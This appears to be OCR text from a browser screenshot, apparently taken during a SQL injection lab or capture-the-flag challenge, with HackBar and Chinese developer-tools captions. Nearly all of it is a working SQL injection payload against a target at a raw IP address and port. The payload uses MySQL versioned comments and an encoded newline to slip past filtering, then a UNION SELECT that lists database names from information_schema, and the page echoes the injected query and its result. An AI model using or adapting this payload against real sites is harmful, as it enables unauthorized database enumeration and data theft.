 111.9.41.91:52103/?id=1/*!50001
111.9.41.91:52103/?id=1/*!50001-- qwe/*%0Aand 1=2 union select 1,1,schema_name from information_schema.schemata limit 0,1*/
120%
输入的SQL语句为：SELECT * FROM userinfo where id=1/*!50001-- qwe/* and 1=2 union select 1,1,schema_name from information_schema.schemata limit 0,1*/
1 1 information_schema
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://111.9.41.91:52103/?id=1/*!50001-- qwe/*%0Aand 1=2 union select 1,1,schema_name from information_schema.schemata limit 0,1*/
Use POST method MODIFY HEADER